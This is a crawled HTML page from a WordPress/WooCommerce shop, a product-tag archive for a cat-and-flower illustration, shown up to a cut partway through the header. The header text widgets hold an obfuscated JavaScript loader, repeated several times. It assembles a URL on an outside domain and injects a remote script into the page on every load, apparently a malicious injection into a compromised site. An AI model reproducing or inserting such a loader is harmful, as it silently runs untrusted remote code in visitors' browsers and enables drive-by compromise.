

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/
body_size: 18086
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Cat Cute Pet Flower Lily Of The Valley Illustration Archives - ATOM365</title> <link rel="canonical" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Cat Cute Pet Flower Lily Of The Valley Illustration Archives"/> <meta property="og:url" content="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/a70a34.css">                                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="archive tax-product_tag term-cat-cute-pet-flower-lily-of-the-valley-illustration term-750 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="95878af8fd"/><input type="hidden" name="_wp_http_referer" value="/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product-tag/cat-cute-pet-flower-lily-of-the-valley-illustration/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var 